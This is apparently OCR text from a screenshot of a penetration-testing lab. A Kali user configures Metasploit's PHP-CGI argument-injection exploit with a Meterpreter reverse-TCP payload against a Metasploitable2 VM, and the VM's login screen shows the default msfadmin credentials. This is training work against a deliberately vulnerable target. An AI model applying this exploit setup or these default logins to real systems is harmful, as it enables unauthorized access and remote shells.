 Kali Metasploit - VMware Workstation 16 Player (Non-commercial use only)
Player
itri625@kali: ~
12:21 PM
itri625@kali: ~
File Actions Edit View Help
msf6 exploit(multi/http/php_cgi_arg_injection) > set lhost 192.168.208.128
lhost => 192.168.208.128
msf6 exploit(multi/http/php_cgi_arg_injection) > set rhost 192.168.208.130
rhost => 192.168.208.130
msf6 exploit(multi/http/php_cgi_arg_injection) > show options
Module options (exploit/multi/http/php_cgi_arg_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
PLESK false yes Exploit Plesk
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.208.130 yes The target host(s), range CIDR identifier, or hosts file with syntax 'fi
le:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI no The URI to request (must be a CGI-handled PHP script)
URIENCODING 0 yes Level of URI URIENCODING and padding (0 for minimum)
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.208.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(multi/http/php_cgi_arg_injection) >
Metasploitable2-Linux - VMware Workstation 16 Player (Non-commercial use only)
Player
Warning: Never expose this VM to an untrusted network!
Contact: msfdev[at]metasploit.com
Login with msfadmin/msfadmin to get started
metasploitable login: msfadmin
Password:
Last login: Tue Sep 28 06:04:10 EDT 2021 on tty1
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
No mail.
msfadmin@metasploitable:~$ _